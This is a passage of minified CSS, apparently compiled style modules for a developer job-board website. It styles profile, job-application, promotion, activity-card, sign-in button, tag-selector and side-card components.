print{.profile__edit-tech__title--1MZ2U{margin-bottom:6px}}.profile__edit-tech__description--1ZBdx{font-size:14px;line-height:22px}@media screen and (max-width: 768px), print{.profile__edit-tech__description--1ZBdx{margin-bottom:12px}}.profile__edit-tech__offset--oyaXH{grid-column-start:2}.profile__edit-tech__buttons--1D4MX{display:flex;justify-content:flex-end}.profile__skills-ratings--w-OtK{width:100%}@media screen and (max-width: 768px), print{.profile__skills-ratings--w-OtK{margin-bottom:18px}}.profile__interests--186VC{display:block}.profile__interests__text--2gROO{font-size:14px;line-height:22px;margin:8px 0 18px 0}.profile__modal-content--1Fe2D{margin-top:-12px;display:grid;grid-auto-rows:auto;grid-gap:18px}.profile__short-wrapper--OPKe3{max-width:320px}.profile__other-urls--34iTK{display:grid;grid-gap:12px}.profile__private-update__wrapper--49kLB{max-width:90%;display:grid;grid-gap:14px}@media screen and (min-width: 769px), print{.profile__private-update__wrapper--49kLB{max-width:480px}}.profile__private-update__wrapper--outer--3LRIn{position:relative}.profile__private-update__checkboxes--2hZY7{display:grid;row-gap:4px}.profile__private-update__checkboxes-wrapper--1O2hc{display:grid;grid-template-columns:max-content max-content;grid-gap:24px}.profile__private-update__salary--3DKKS{display:grid;grid-gap:8px;max-width:60%;align-items:flex-end}@media screen and (min-width: 769px), print{.profile__private-update__salary--3DKKS{max-width:100%;grid-template-columns:1fr 120px 120px}}.profile__private-update__buttons--1ydJS{display:grid;justify-content:right;grid-template-columns:auto auto;grid-gap:8px}@media screen and (min-width: 769px), print{.profile__private-update__buttons--1ydJS{position:absolute;right:0;bottom:0}}.profile__private-update__preferred-locations--vl9_0{display:grid;grid-gap:4px}.profile__subsection--2Kkdi{display:grid;align-items:start}@media screen and (min-width: 769px), print{.profile__subsection--2Kkdi{grid-template-columns:120px 1fr;grid-gap:16px}}.profile__subsection__title--33rfT{text-transform:uppercase;display:flex;align-items:center;color:#728088;font-size:11px;letter-spacing:0.5px;line-height:16px;text-align:right;margin-top:3px}@media screen and (min-width: 769px), print{.profile__subsection__title--33rfT{justify-content:flex-end}}.profile__subsection__wrapper--e97EX{display:grid;grid-gap:24px}.profile__admin__buttons--1I_tP{display:grid;grid-template-columns:auto auto;grid-gap:8px;top:20px;right:20px}@media screen and (min-width: 769px), print{.profile__admin__buttons--1I_tP{position:absolute}}.profile__admin__secondary-text--2pqkJ{font-weight:400;color:#728088;line-height:1.1;font-size:13px}.profile__admin__secondary-link--1HKzC{border-bottom:1px solid #E8E8E8;font-size:13px}.profile__job-list--hUGpe{display:grid;grid-gap:8px}.profile__toggle-view--LCoIq{background:#fff;border-radius:4px;padding:16px;height:auto;position:fixed;display:none;bottom:16px;left:10px;border:1px solid #454E54;z-index:1}@media screen and (min-width: 769px), print{.profile__toggle-view--LCoIq{display:flex}}.profile__toggle-view__title--2q4Uf{font-size:13px;font-weight:600;letter-spacing:0.03em;margin-right:16px}.profile__toggle-view__link--mn79G{height:32px;background:#E8E8E8;color:#454E54;font-size:13px;display:inline-block;padding:0 24px;font-weight:500}.profile__toggle-view__link--selected--KVSz6{background:#454E54;color:#E8E8E8}.profile__job-application--UTrDd{display:grid;grid-gap:4px;justify-items:start}.profile__job-application__divider--161nv{grid-column:1 / 3;width:100%;height:1px;margin:4px 0 0 0}.profile__job-application__wrapper--TIHmC{display:grid;grid-gap:12px;align-items:center}@media screen and (min-width: 769px), print{.profile__job-application__wrapper--TIHmC{grid-template-columns:auto auto}}.profile__job-application__controls--1FKav{display:grid;grid-gap:8px;margin-top:4px;grid-template-columns:auto auto}.profile__job-application__note--15D-_{background:#F4F5F8;color:#454E54;border-radius:4px;padding:8px 16px;font-size:13px;line-height:21px}.profile__job-application__note-title--3mYOH{font-weight:500}.profile__job-application__applied-on--XW08x{line-height:1.1;font-size:13px;color:#728088;margin-right:8px}.profile__job-application__state--kzUht{line-height:1.1;font-size:13px;font-weight:600;color:#ef8374;margin-right:12px}.profile__job-application__state-wrapper--2NDY_{grid-column:1 / 2;margin-top:2px;line-height:1.1}.profile__job-application__missing--2HMHl{font-size:13px;font-style:italic}.profile__cta--2bON5{display:flex;justify-content:space-between}.profile__cta__content--EmL3x{flex:1}.profile__cta__container--3lh4r{display:flex}.profile__cta__text-container--3nD2h,.profile__cta__text-field-container--1szb5{display:flex;flex-wrap:wrap;gap:16px;align-items:center;flex:1}.profile__cta__list--34p17,.profile__cta__text--1KDy7{font-size:14px;line-height:1.71;margin-bottom:24px;font-weight:500}.profile__cta__list--34p17{list-style:disc;margin-left:16px}.profile__cta__title--21auj{color:#454E54;font-size:18px;font-weight:bold;line-height:1.44;margin:0 0 16px 0;padding:0}.profile__cta__image--3yFrD{-o-object-fit:contain;object-fit:contain;height:100%;width:100%}@media screen and (max-width: 768px), print{.profile__cta__image__container--2DpOL{display:none}}.profile__cta__image__container--girl--pt3uc{flex-basis:68px;margin:0 32px}.profile__cta__image__container--document--3C25Y{flex-basis:150px;align-self:start;margin-left:6px}@media screen and (min-width: 1088px), print{.profile__cta__image__container--document--3C25Y{margin:0 30px}}.profile__cta__image__container--computer-guy--1NPFF{flex-basis:86px;align-self:start;margin-top:16px}@media screen and (min-width: 1088px), print{.profile__cta__image__container--computer-guy--1NPFF{margin-top:0;flex-basis:136px;align-self:center;margin-left:12px}}.profile__cta__image__container--people--9tMnl{align-self:start;flex-basis:236px}@media screen and (min-width: 1088px), print{.profile__cta__image__container--people--9tMnl{margin:0 40px 0 50px;align-self:center}}.profile__cta__button--full--1y5Br{width:100%}.profile__cta__button--small--31OMQ{width:180px}.profile__cta__section--3Z7J2{display:flex;flex-direction:column;align-items:start}@media screen and (min-width: 1088px), print{.profile__cta__section--3Z7J2{flex-direction:row;align-items:center}}.profile__cta__section__seperator--3q2-t{margin:18px 0 18px 8px;text-align:left;color:#728088;width:70px;font-size:11px;line-height:1.09;letter-spacing:0.5px;font-weight:700}@media screen and (min-width: 1088px), print{.profile__cta__section__seperator--3q2-t{text-align:center;margin:0}}.profile__text-field--3-eC1{flex:1;padding:0 16px;height:34px;border:solid 1px #e8e8e8}.profile__cv--3R8Lc{display:grid;grid-template-columns:auto;grid-template-rows:24px;grid-auto-rows:400px}.profile__cv-iframe--3qts4{height:400px;width:100%}.profile__admin-controls--3Fl2o{display:flex;gap:16px}

.promotions__object--3wc-3,.promotions__preview__promotion--2rii3{background:#fff;font-size:16px;margin-bottom:14px;padding:14px}.promotions__header--1wPQ5{display:flex;justify-content:space-between}.promotions__show-hide--253Zq{color:#00b;text-decoration:underline;font-size:12px}.promotions__date--1L6eF{margin-bottom:10px}.promotions__create-promotion--3zs0v{max-width:674px}.promotions__create-promotion__description--3N-At{width:100%;margin-bottom:24px}.promotions__create-promotion__select-channel--20nrc{display:flex;align-items:baseline;margin-bottom:24px}.promotions__create-promotion__select-channel__title--1F7Db{margin-left:14px;font-weight:600;font-size:18px;line-height:22px}.promotions__create-promotion__select-channel__title--active--3SDGL,.promotions__create-promotion__select-channel__title--1F7Db:hover{text-decoration:underline;color:#ef8374}.promotions__create-promotion__send--2bToF{margin-top:24px}.promotions__create-promotion__send__status--2LdP9{color:#ef8374;text-align:center;flex:1;margin-bottom:24px}.promotions__create-promotion__send__button--21nrY{width:300px}.promotions__button--promote--1uBjh,.job__admin-buttons .promotions__button--promote--1uBjh{border-radius:4px;height:40px;align-items:center;display:flex;justify-content:center;background:#ef8374;border:1px solid #ef8374;box-sizing:border-box;color:#fff;padding:0 20px;font-family:Montserrat,serif;font-size:12px;white-space:nowrap;font-weight:600;letter-spacing:0.02em;line-height:135%;text-transform:capitalize;display:flex;font-size:11px;text-transform:uppercase}@media screen and (min-width: 769px), print{.promotions__button--promote--1uBjh,.job__admin-buttons .promotions__button--promote--1uBjh{font-size:13px;padding:0 40px}}.promotions__button--promote--1uBjh:hover,.job__admin-buttons .promotions__button--promote--1uBjh:hover{background:#fceae8;color:#ef8374;cursor:pointer}.promotions__button--promote--inverted--EmCPH,.promotions__button--promote--inverted-highlighted--a0a3u,.job__admin-buttons .promotions__button--promote--inverted--EmCPH,.job__admin-buttons .promotions__button--promote--inverted-highlighted--a0a3u{background:transparent;border:none;color:#ef8374;padding:0 20px}.promotions__button--promote--inverted-highlighted--a0a3u,.job__admin-buttons .promotions__button--promote--inverted-highlighted--a0a3u{border:1px solid #ef8374}.promotions__button--promote--short--1xu4R,.job__admin-buttons .promotions__button--promote--short--1xu4R{padding:0 40px}.promotions__button--promote--disabled--368dv,.promotions__button--promote--1uBjh:disabled,.job__admin-buttons .promotions__button--promote--disabled--368dv,.job__admin-buttons .promotions__button--promote--1uBjh:disabled{opacity:0.3;cursor:not-allowed}.promotions__button--promote--dark--helEC,.job__admin-buttons .promotions__button--promote--dark--helEC{border:1px solid transparent;color:#fff;background:#454E54}.promotions__button--promote--dark--helEC:hover,.job__admin-buttons .promotions__button--promote--dark--helEC:hover{background:#728088;color:#fff}@media screen and (min-width: 769px), print{.promotions__button--promote--1uBjh,.job__admin-buttons .promotions__button--promote--1uBjh{font-size:11px}}.promotions__preview__promotion--2rii3{border-top:2px solid #5197B4}

.branding__vertical-title--1pSpw{display:flex;flex-direction:column;color:#454E54;font-weight:500;letter-spacing:0.08em;line-height:1;text-transform:uppercase;vertical-align:text-bottom}@media screen and (min-width: 769px), print{.branding__vertical-title--1pSpw{flex-direction:row}}.branding__vertical-title__line--3myD3:first-child:not(:last-child){font-weight:700;letter-spacing:0.1em}.branding__vertical-title--multiline--3GNyQ{align-items:center;display:flex;flex-direction:column}.branding__vertical-title--multiline--3GNyQ .branding__vertical-title__line--3myD3:first-child:not(:last-child){margin-bottom:3px}.branding__vertical-title--navigation--3D_M7{display:flex;flex-direction:column}.branding__vertical-title--navigation--3D_M7 .branding__vertical-title__line--3myD3:first-child:not(:last-child){margin-bottom:3px}.branding__vertical-title--small--7t970{font-size:12px}.branding__vertical-title--medium--vZiqL{font-size:16px}

.attract_card__attract-card--3GQdd{background-color:#fff;border-radius:8px;border:1px solid #ef8374;box-shadow:0 4px 8px rgba(0,0,0,0.04);height:215px;padding:20px}.attract_card__intro--2ezbQ{align-items:center;background-image:url("/images/intro-card-bg.svg");display:flex;flex-direction:column;justify-content:space-around;text-align:center}.attract_card__intro__branding--CMhp_{align-items:center;display:flex;flex-direction:column;margin-bottom:4px}.attract_card__intro__icon--2s5N_{height:48px;margin-bottom:12px;width:48px;fill:none}.attract_card__intro__description--2Snok{font-size:16px;line-height:1.6em}.attract_card__intro__vertical-title--1kAhP{font-weight:500;white-space:nowrap}.attract_card__button--2rB7-{align-items:center;background:#ef8374;border-radius:4px;border:1px solid #ef8374;color:#fff;display:flex;font-family:Montserrat, serif;font-size:13px;font-style:normal;font-weight:600;justify-content:center;letter-spacing:0.2px;line-height:1.35;max-height:40px;max-width:136px;padding:11px 24px;text-align:center;width:100%}.attract_card__button--2rB7-:hover{background:#fceae8;color:#ef8374;cursor:pointer}.attract_card__button--2rB7-:focus{box-shadow:inset 0 0 0 2px #ef8374;outline:none}.attract_card__contribute--2EaEV{display:flex}.attract_card__contribute--side-column--2Ge-_{display:none}@media screen and (min-width: 769px), print{.attract_card__contribute--2EaEV{display:flex}}@media screen and (min-width: 1088px), print{.attract_card__contribute--2EaEV{display:none}}.attract_card__contribute__info--b6U5T{display:flex;flex:2;flex-direction:column;justify-content:space-between}.attract_card__contribute__heading--BwTiw{color:#454E54;display:flex;font-size:18px;line-height:1.35;margin:0;white-space:nowrap}.attract_card__contribute__copy--1uIju{color:#454E54;font-size:14px;line-height:1.6em;padding-right:10px}.attract_card__contribute__illustration--1pjkK{display:flex;flex:1}.attract_card__signin--1SReL{display:flex;flex-direction:column;justify-content:space-between}.attract_card__signin--side-column--1wgMh{height:auto;position:sticky;top:94px}.attract_card__signin--side-column--1wgMh .attract_card__signin__buttons--2G9OD{grid-template-columns:auto}.attract_card__signin--side-column--1wgMh .attract_card__signin__copy--2UFCN{padding-top:8px;padding-bottom:8px}.attract_card__signin__heading--3ygBE{color:#454E54;font-size:18px;line-height:1.35;margin:0;white-space:nowrap}.attract_card__signin__copy--2UFCN{color:#454E54;font-size:14px;line-height:1.6em;padding-right:10px}.attract_card__signin__buttons--2G9OD{display:grid;grid-template-columns:1fr 1fr;grid-gap:8px}@media screen and (max-width: 768px), print{.attract_card__signin__buttons--2G9OD{min-width:50vw}}.attract_card__cards--KoupM{display:none;grid-gap:17px}@media screen and (min-width: 769px), print{.attract_card__cards--KoupM{display:grid;grid-template-columns:repeat(2, 1fr)}.attract_card__cards--KoupM .attract_card__contribute--2EaEV{display:none}}@media screen and (min-width: 1088px), print{.attract_card__cards--KoupM{grid-template-columns:repeat(3, 1fr)}.attract_card__cards--KoupM .attract_card__contribute--2EaEV{display:flex}}

.stat_card__button--2geJs{font-family:Montserrat, sans-serif;border:1px solid #454e54;padding:11px 22px;font-size:13px;line-height:18px;display:flex;justify-content:center;align-items:center;border-radius:4px;background-color:transparent;font-weight:600;letter-spacing:.2px;height:40px;cursor:pointer;white-space:nowrap;width:100%}.stat_card__button--2geJs:hover{background-color:#1aaea8;color:#fff;border-color:transparent}.stat_card__card--347_n{background:#daf3f2;border:1px solid #1aaea8;color:#454e54;border-radius:8px;box-shadow:0 4px 8px rgba(0,0,0,0.08);min-width:260px;display:grid;align-items:center;padding:16px;justify-items:center;grid-template-columns:72px auto;grid-template-rows:1fr auto;grid-gap:16px}.stat_card__card--347_n .stat_card__button--2geJs{grid-column:span 2}.stat_card__card--347_n .stat_card__text--2dw3a{place-self:center start}@media screen and (min-width: 1088px), print{.stat_card__card--347_n{padding:19px 23px;grid-template-columns:72px 2fr 1fr;grid-template-rows:1fr;grid-gap:24px}.stat_card__card--347_n .stat_card__button--2geJs{grid-column:span 1}}.stat_card__chart--31Jlv{width:60px;height:60px;position:relative;display:flex;justify-content:center;align-items:center}@media screen and (min-width: 1088px), print{.stat_card__chart--31Jlv{width:72px;height:72px}}.stat_card__chart--percentage--WmvX7{font-family:Montserrat, sans-serif;position:absolute;font-size:16px;font-weight:500;line-height:48px}.stat_card__chart--icon--1R_wt{width:100%;height:100%}.stat_card__text--2dw3a{font-family:Montserrat, sans-serif;font-weight:600;font-size:13px;line-height:20px;color:#454e54}@media screen and (min-width: 1088px), print{.stat_card__text--2dw3a{font-size:14px;line-height:22px}}

@keyframes activities__shake--3Mknj{4%,18%{transform:translate3d(-1px, 0, 0)}4%,16%{transform:translate3d(2px, 0, 0)}6%,10%,14%{transform:translate3d(-4px, 0, 0)}8%,12%{transform:translate3d(4px, 0, 0)}20%{transform:translate3d(0, 0, 0)}}@keyframes activities__bounceInLeft--3pCze{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:translate3d(-3000px, 0, 0)}60%{opacity:1;transform:translate3d(25px, 0, 0)}75%{transform:translate3d(-10px, 0, 0)}90%{transform:translate3d(5px, 0, 0)}to{transform:translate3d(0, 0, 0)}}.activities__card--ZZBca{background-color:#fff;box-shadow:0 4px 8px rgba(0,0,0,0.08);border-radius:8px;overflow:hidden;display:grid;padding:16px;grid-gap:16px;position:relative;border:1px solid #E8E8E8}.activities__card--highlight--2Frja{border-color:#ef8374}.activities__card--promote--1FJRH{border-color:#5197B4}.activities__card--interview-requests--3kWPJ{border-color:#1976D2}@media screen and (min-width: 769px), print{.activities__card--ZZBca{padding:20px;grid-gap:20px}}.activities__promoter__logo--29EGt,.activities__company-info__logo--1TQdH{grid-column:1;grid-row:1/3;height:40px;width:40px;border-radius:2px;-o-object-fit:contain;object-fit:contain}.activities__promoter__logo--29EGt{border-radius:50%}.activities__promoter__name--2rg-7{width:100%}.activities__promoter__name--2rg-7,.activities__company-info__name--SZabn{font-size:16px;font-weight:600;line-height:22px;color:#454E54;grid-column:2;grid-row:1;margin:0}.activities__promoter__position--Hw62x,.activities__company-info__job-count--2MVuA{height:20px;bottom:4px;color:#728088;font-family:Montserrat,serif;font-size:14px;grid-column:2;grid-row:2;position:relative}.activities__title-with-icon--22wXs{display:grid;grid-gap:8px;grid-template-columns:1fr auto;align-items:start;position:relative}.activities__title-with-icon--22wXs::after{content:"";width:40px;height:20px}.activities__promoter__details--1u1MN,.activities__company-info--378mi{-moz-column-gap:16px;column-gap:16px;display:grid;grid-template-columns:40px 1fr;padding-right:40px}.activities__company-info--small--2E0G0{-moz-column-gap:12px;column-gap:12px;display:grid;grid-template-columns:24px 1fr}.activities__company-info--small--2E0G0:hover .activities__company-info--small__name--3MjGT{color:#ef8374}.activities__company-info--small__logo--oHvjT{grid-column:1;grid-row:1;height:24px;width:24px;border-radius:2px;-o-object-fit:contain;object-fit:contain}.activities__company-info--small__name--3MjGT{font-size:14px;font-weight:600;line-height:20px;color:#454E54;grid-column:2;grid-row:1;margin:0;align-self:center}.activities__company-info--378mi{grid-template-rows:1fr 18px}@media screen and (min-width: 769px), print{.activities__company-info--378mi{padding-right:148px}}.activities__company-info--378mi:hover .activities__company-info__name--SZabn,.activities__company-info--378mi:hover .activities__company-info__job-count--2MVuA{color:#ef8374}.activities__description--2p2KL{font-family:Montserrat,serif;font-size:14px;line-height:1.5;margin:0}.activities__description--article--2H3e0{margin-bottom:16px}.activities__description--cropped--2WHGp{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.activities__title--2DIt5{color:#454E54;font-family:Montserrat,serif;font-size:16px;font-weight:600;line-height:22px;margin:0;align-self:center}.activities__title--large--1Htxg{font-weight:700}@media screen and (min-width: 769px), print{.activities__title--large--1Htxg{font-size:18px;line-height:26px}}.activities__title--margin--1ThgM{margin-bottom:8px}.activities__title__link--3azU3:hover{color:#ef8374}.activities__issue__meta-row-wrapper--1t-v_{display:flex;align-items:center}.activities__issue__tag-primary-language--1p0YF{margin-left:auto}.activities__job__salary--21Vvi{font-weight:600;font-size:14px;line-height:17px;color:#454E54;font-family:Montserrat,serif;margin-right:16px}.activities__job__recent-interviews-count--RhSAD{font-size:12px;color:#728088;font-family:Montserrat,serif;margin-top:0;margin-bottom:0}.activities__button--1Nq_Y{border-radius:4px;height:40px;align-items:center;display:flex;justify-content:center;background:#ef8374;border:1px solid #ef8374;box-sizing:border-box;color:#fff;padding:0 20px;font-family:Montserrat,serif;font-size:12px;white-space:nowrap;font-weight:600;letter-spacing:0.02em;line-height:135%;text-transform:capitalize}@media screen and (min-width: 769px), print{.activities__button--1Nq_Y{font-size:13px;padding:0 40px}}.activities__button--1Nq_Y:hover{background:#fceae8;color:#ef8374;cursor:pointer}.activities__button--inverted--1BM0H,.activities__button--inverted-highlighted--11aYu{background:transparent;border:none;color:#ef8374;padding:0 20px}.activities__button--inverted-highlighted--11aYu{border:1px solid #ef8374}.activities__button--short--1-pEH{padding:0 40px}.activities__button--disabled--2LphA,.activities__button--1Nq_Y:disabled{opacity:0.3;cursor:not-allowed}.activities__button--dark--1pdNs{border:1px solid transparent;color:#fff;background:#454E54}.activities__button--dark--1pdNs:hover{background:#728088;color:#fff}.activities__article__feature--2e8wB{height:154px;margin:-20px -20px 0 -20px;overflow:hidden}.activities__article__feature-img--GRf7b{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.activities__article__boost--fIeku{display:none;font-family:Montserrat,serif;font-size:12px;font-weight:500;grid-column:1;grid-row:1/4;line-height:18px;text-align:center;color:#a9b7be;margin-top:4px}@media screen and (min-width: 769px), print{.activities__article__boost--fIeku{display:block}}.activities__article__boost-icon--1bMyy{height:22px;width:20px;fill:white}.activities__article__boost-icon-wrapper--1IO55{background:#a9b7be;width:40px;height:40px;border-radius:50%;display:flex;justify-content:center;align-items:center;margin-bottom:8px}.activities__article__content-wrapper--3j0-8{display:flex}.activities__article__content-wrapper--3j0-8 .activities__article__boost--fIeku{margin-right:24px}.activities__entity-icon--2U_P7{align-items:center;display:flex;justify-content:center;background:#d4f4f2;fill:#1aaea8;border-radius:50%;height:30px;width:30px;min-width:30px;min-height:30px;position:absolute;right:0;top:-1px}@media screen and (min-width: 769px), print{.activities__entity-icon--2U_P7{height:36px;width:36px;min-width:36px;min-height:36px}}.activities__entity-icon--highlight--36G94{background:#fceae8;fill:#ef8374;animation:activities__shake--3Mknj 6s cubic-bezier(0.36, 0.07, 0.19, 0.97) infinite}.activities__entity-icon__icon--38QvD{height:1.3rem;width:1.4rem}@media screen and (min-width: 769px), print{.activities__entity-icon__icon--38QvD{height:1.5rem;width:2rem}}.activities__entity-description--2nqYA{background:#d4f4f2;color:#1aaea8;padding:0 6px 0 8px;border-top-left-radius:4px;border-bottom-left-radius:4px;font-weight:700;text-transform:capitalize;white-space:nowrap;font-size:10px;margin-left:4px;letter-spacing:0.02em;position:absolute;right:-1px;top:16px;height:22px;display:flex;align-items:center}@media screen and (min-width: 769px), print{.activities__entity-description--2nqYA{font-size:12px;padding:0 12px;line-height:28px}}.activities__entity-description--highlight--27qza{border-right:1px solid #ef8374;background:#fceae8;color:#ef8374}.activities__entity-description--promote--3rfGg{border-right:1px solid #5197B4;background:#e7f0f2;color:#5197B4}.activities__entity-description--interview-requests--34kj8{border-right:1px solid #1976D2;background:#90CAF9;color:#1976D2}.activities__entity-description--adjective--2vsbu{display:none}@media screen and (min-width: 769px), print{.activities__entity-description--adjective--2vsbu{display:inline-block;margin-right:4px}}.activities__entity-description--icon-wrapper--116Mq{display:flex;align-items:center}.activities__entity-description--icon--D2h-O{width:13px;height:13px;margin-right:4px}@media screen and (min-width: 769px), print{.activities__entity-description--icon--D2h-O{display:none}}.activities__author--3hN6E{align-items:center;display:flex}.activities__author__img--3zrlu{border-radius:50%;height:24px;margin-right:8px;width:24px}.activities__article__time--3Grzo{font-family:Montserrat,serif;font-size:14px;line-height:17px}.activities__author__name--3bGMQ{font-family:Montserrat,serif;font-size:14px;line-height:17px}.activities__author__name--candidate--pgu9D{border-bottom:1px solid #E8E8E8}.activities__footer--1zO_O{display:flex;align-items:center;justify-content:flex-end}.activities__footer--compound--1gRIV{justify-content:space-between}@media screen and (min-width: 769px), print{.activities__footer--1zO_O{border-top:1px solid #eaeaea;padding-top:20px}}.activities__footer__buttons--2lgvh{display:grid;grid-template-columns:1fr 1fr;grid-gap:16px}.activities__header--2k3yi{display:flex;justify-content:space-between;align-items:center}.activities__header--2k3yi .activities__entity-icon--2U_P7{margin-left:8px}.activities__meta-row--37ZZ0{display:flex;flex-wrap:wrap;align-items:center;width:100%;margin-bottom:-6px}.activities__meta-row--37ZZ0>*{margin-right:16px;margin-bottom:6px}.activities__text-with-icon--LrqjW{font-weight:500;font-size:14px;line-height:17px;color:#454E54;display:flex;font-family:Montserrat,serif}.activities__text-with-icon--LrqjW .icon--world{stroke:#454E54}.activities__text-with-icon__icon--2MNwm{bottom:1px;height:16px;margin-right:8px;position:relative;width:16px}.activities__inner-card--3FLHl{border-radius:4px;border:1px solid #eaeaea;display:grid;padding:16px;grid-gap:16px;position:relative}@media screen and (min-width: 769px), print{.activities__inner-card--3FLHl{padding:20px;grid-gap:20px}}.activities__inner-card--started-issue--1VgiQ{background-color:#F4F5F8;border-color:#F4F5F8}.activities__inner-card--started-issue--1VgiQ:hover{border-color:#a9b7be}.activities__card-content--SYKMq{display:grid;grid-gap:16px;flex:1}@media screen and (min-width: 769px), print{.activities__card-content--SYKMq{grid-gap:20px}}.activities__not-found--2GZFO{display:grid;grid-gap:16px;justify-items:center}@media screen and (min-width: 769px), print{.activities__not-found--2GZFO{grid-gap:20px}}.activities__not-found__title--1f9di{font-family:Montserrat,serif;font-size:18px;line-height:22px;color:#454E54;font-weight:700;text-align:center}.activities__not-found__subtitle--xoqtS{font-family:Montserrat,serif;font-size:16px;line-height:22px;color:#454E54;font-weight:500;text-align:center;max-width:385px}.activities__issue-company--3wts7{display:grid;grid-template-columns:26px auto;grid-gap:8px;align-items:center}.activities__issue-company__name--1ynwl{font-size:13px;line-height:16px}.activities__issue-company__logo--3oBmS{border-radius:2px;width:26px;height:26px;-o-object-fit:contain;object-fit:contain}.activities__issue-tags--365KP{display:inline-grid;grid-template-columns:repeat(2, min-content);grid-gap:8px}.activities__issue-tags__wrapper--3AhyY{display:inline-grid;grid-gap:8px;justify-content:space-between}@media screen and (min-width: 769px), print{.activities__issue-tags__wrapper--3AhyY{grid-template-columns:auto auto}}.activities__issue-contributor--1rJ1x{display:grid;grid-template-columns:48px auto;grid-gap:16px;position:relative}.activities__issue-contributor__title--wj8GF{font-size:14px;line-height:20px;letter-spacing:0.02em;max-width:290px}@media screen and (min-width: 769px), print{.activities__issue-contributor__title--wj8GF{font-size:16px;line-height:22px}}.activities__issue-contributor__title--bold--I5WIx{font-weight:600}.activities__issue-contributor__title--bold--I5WIx:first-of-type{margin-right:6px;font-weight:700}.activities__issue-contributor__title--bold--I5WIx:not(:first-of-type){margin-left:6px}.activities__issue-contributor__title--link--16S9K{border-bottom:1px solid #E8E8E8}.activities__issue-contributor__avatar--2Yebu{border-radius:50%;width:48px;height:48px}.activities__issue-contributor__img--3MyQI{position:absolute;height:110%;top:-4px;right:0;display:none}@media screen and (min-width: 769px), print{.activities__issue-contributor__img--3MyQI{display:block}}

.signin_buttons__button--1uldc{display:grid;grid-template-columns:18px 1fr;align-items:center;justify-content:flex-start;grid-gap:10px;height:40px;padding:0 16px;background:#fff;border-radius:4px;border:1px solid #a9b7be;color:#454E54;fill:#454E54;font-weight:600;font-size:13px;line-height:13px;overflow:hidden}.signin_buttons__button--1uldc:hover{background:#ef8374;color:#fff;fill:#fff;cursor:pointer;border-color:transparent}.signin_buttons__button--1uldc:hover .signin_buttons__icon--email--3V0Pj{color:#fff}.signin_buttons__button--github--1k7s9:hover{background:#24292e;color:#fff;fill:#fff}.signin_buttons__button--twitter--37eoC:hover{background:#1da1f2;color:#fff}.signin_buttons__button--twitter--37eoC:hover .signin_buttons__icon--twitter--_mlZ7{fill:#fff}.signin_buttons__button--stackoverflow--3SX4l:hover{background:#ef8236;border-color:#ef8236;color:#fff}.signin_buttons__button--stackoverflow--3SX4l:hover .signin_buttons__icon--stackoverflow--4WQo1{fill:#fff}.signin_buttons__button--auth--1R2vW{font-size:14px;height:48px}.signin_buttons__button--1uldc:focus{box-shadow:0 0 0 2px #454E54;outline:none;border-color:transparent}.signin_buttons__button--1uldc span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.signin_buttons__icon--32o81{flex-shrink:0}.signin_buttons__icon--twitter--_mlZ7{fill:#1da1f2}.signin_buttons__icon--email--3V0Pj{color:#ef8374}.signin_buttons__icon--stackoverflow--4WQo1{fill:#ef8236}

.tag_selector__card--2ODKJ{background:#fff;padding:16px;border-radius:8px}@media screen and (min-width: 769px), print{.tag_selector__card--2ODKJ{padding:24px 16px}}.tag_selector__card--mobile--1YWDS{display:block}@media screen and (min-width: 769px), print{.tag_selector__card--mobile--1YWDS{display:none}}.tag_selector__title--18wfY{font-family:Montserrat, sans-serif;font-weight:bold;font-size:18px;line-height:26px;color:#454E54;margin-bottom:16px}@media screen and (min-width: 769px), print{.tag_selector__title--18wfY{margin-bottom:30px}}.tag_selector__status--1ZJzO{display:flex;width:100%;justify-content:space-between;align-items:center;margin-top:16px}@media screen and (min-width: 769px), print{.tag_selector__status--1ZJzO{margin-top:26px}}.tag_selector__selected-counter--2j4Ie{font-family:Montserrat, sans-serif;font-size:14px;line-height:16px;color:#454E54;font-feature-settings:'case' on}.tag_selector__reset-button--1ef8G{border:none;background:transparent;font-size:14px;line-height:16px;color:#454E54;text-transform:lowercase;cursor:pointer;display:flex;align-items:center;padding:4px 2px}.tag_selector__reset-button--1ef8G:hover{color:#ef8374}.tag_selector__reset-button--1ef8G:hover .tag_selector__reset-button__icon--2MZ55{fill:#ef8374}.tag_selector__reset-button--1ef8G:focus{outline-color:#ef8374}.tag_selector__reset-button__icon--2MZ55{width:15px;height:15px;fill:#454E54;margin-left:9px}

.side_card__section--2t0P6{width:100%;background-color:#fff;border-radius:6px;padding:23px 16px}.side_card__section--centered--y3Hp4{text-align:center}.side_card__tabs--1_q8c{display:grid;grid-template-columns:1fr 1fr;gap:1px;width:100%;list-style:none;padding:0;margin:0 0 40px}.side_card__tabs__tab--3fKDG{height:32px;background:#F4F5F8;color:#728088;font-size:13px;display:flex;align-items:center;justify-content:center;border-radius:2px;cursor:pointer}.side_card__section--with-tabs--1Rc5Q>.side_card__tabs__input--3NaRO,.side_card__section--with-tabs--1Rc5Q>.side_card__tabs__content--12wxP>.side_card__tabs__tab-content--1IKCE{display:none}.side_card__tabs__input--companies--1mpRG:checked ~ .side_card__tabs__content--12wxP .side_card__tabs__tab-content--companies--2ojgo,.side_card__tabs__input--blogs--2Ns4k:checked ~ .side_card__tabs__content--12wxP .side_card__tabs__tab-content--blogs--3VT5r{display:block}.side_card__tabs__input--companies--1mpRG:checked ~ .side_card__tabs__wrapper--3LSTx .side_card__tabs__tab--companies--2xLFQ,.side_card__tabs__input--blogs--2Ns4k:checked ~ .side_card__tabs__wrapper--3LSTx .side_card__tabs__tab--blogs--3JcYn{background:#454E54;color:#fff}.side_card__section__title--2ufkJ{font-weight:bold;font-size:18px;line-height:26px;color:#454E54;margin:0;margin-bottom:31px;text-transform:capitalize}.side_card__section__text--3pjV0{font-weight:600;font-size:14px;line-height:24px;margin:16px 0;color:#454E54}.side_card__section__elements--3jP0e{display:grid;grid-template-columns:1fr;row-gap:40px;margin-bottom:50px}.side_card__section__element--AADfJ{display:grid;row-gap:16px}.side_card__section__element--link--22nD2:hover 